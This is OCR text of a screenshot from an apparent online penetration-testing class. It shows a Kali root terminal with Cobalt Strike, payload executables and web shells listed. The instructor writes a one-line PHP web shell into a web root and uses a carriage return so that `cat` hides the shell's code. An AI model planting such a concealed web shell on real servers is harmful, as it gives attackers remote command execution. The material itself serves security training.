 上课中 01:08:41
文件 开始 插入 设计 切换 动画 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
腾讯课堂
nathan
192.168.78.117 (root)
主页 动作 查看 通信 文件与其他
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
4. 192.168.78.37 (root) 5. 192.168.78.66 (root) 3. 192.168.78.117 (root) 6. 192.168.78.117 (root) 7. 192.168.78.117 (root)
30
31
32
33
34
35
Sessions
Tools
Macros
Sftp
/root/
Name
..
cobaltstrike3.14-050
cobaltstrike3.14_050
CobaltStrike4.0
Desktop
Neo-reGeorg
PSTools
tools
105-2.exe
105.exe
117_4444.exe
Remote monitoring
Follow terminal folder
root@kali:~# PROMPT_COMMAND='msg=$(history 1|{ read x y; echo $y; });user=$(who am i);logger $(date "+%Y-%m-%d%H:%M:%S"):$user[$(whoami)]:`pwd
`/:"$msg"'
root@kali:~# echo $PROMPT_COMMAND
msg=$(history 1|{ read x y; echo $y; });user=$(who am i);logger $(date "+%Y-%m-%d%H:%M:%S"):$user[$(whoami)]:`pwd`/:"$msg"
root@kali:~# ls
105-2.exe artifact.exe CobaltStrike4.0 expp mingy.dll psexec.exe shell tools
105.exe bx3.jsp Desktop id.txt mingy.elf PSTools shell.c wmiexec
117_4444.exe cobaltstrike3.14_0502 evil.hta jsp4ant.jsp mysql.hash Rundll32_shellcode smbexec.exe x32.exe
78.117-6666.exe cobaltstrike3.14-0504-2 ew_for_linux64 mingy2.elf Neo-reGeorg SharpRDP.exe test
root@kali:~# whoami
root
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# ls
index.html index.nginx-debian.html
root@kali:/var/www/html# mysql -uroot -proot
ERROR 2002 (HY000): Can't connect to local MySQL server through socket '/var/run/mysqld/mysqld.sock' (2)
root@kali:/var/www/html# mysql -uroot -p
Enter password:
ERROR 2002 (HY000): Can't connect to local MySQL server through socket '/var/run/mysqld/mysqld.sock' (2)
root@kali:/var/www/html# echo -e "<?=\`\$_POST[cmd]\`?>\r<?='mingy ';?>" > 11.php
root@kali:/var/www/html# cat 11.php
<?='mingy ';?>`?>
root@kali:/var/www/html# cat 11.php
<?='mingy ';?>`?>
root@kali:/var/www/html# vim 11.php
root@kali:/var/www/html#
root@kali:/var/www/html#
root@kali:/var/www/html#
讨论区 成员(13)
后台运行
发送
资源监控